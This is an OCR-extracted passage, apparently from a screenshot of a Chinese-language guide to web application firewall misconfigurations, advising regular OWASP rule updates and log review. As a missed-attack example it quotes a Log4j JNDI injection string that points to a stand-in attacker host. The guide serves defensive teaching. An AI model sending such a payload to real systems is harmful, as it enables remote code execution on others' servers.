
规授权）。
忽略日志分析与规则迭代
问题：长期不更新规则库，未分析拦截日志中的新型攻击特
征。
案例：未拦截新型Log4j漏洞攻击（如
${jndi:ldap://attacker.com/a}）。
修复：
定期更新OWASP规则库至最新版本；
使用AI引擎（如机器学习模型）识别未知攻击模式。
未配置主动型防护规则